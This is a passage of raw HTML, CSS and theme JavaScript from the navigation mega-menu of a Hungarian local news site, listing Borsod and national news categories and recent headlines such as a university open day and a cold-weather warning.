text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6596";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" class="td-image-wrap " title="Még nem ette meg a kutya a telet" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" title="Még nem ette meg a kutya a telet">Még nem ette meg a kutya a telet</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/"  rel="bookmark" class="td-image-wrap " title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-696x417.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/"  rel="bookmark" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron">Akadálymentes peront alakítanak ki a Keleti Pályaudvaron</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/"  rel="bookmark" class="td-image-wrap " title="Vasárnap estétől extrém hideg várható" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-696x438.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/"  rel="bookmark" title="Vasárnap estétől extrém hideg várható">Vasárnap estétől extrém hideg várható</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" class="td-image-wrap " title="Tovább romlott és több városban is veszélyes a levegő minősége" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-696x464.jpg" style="background-image: 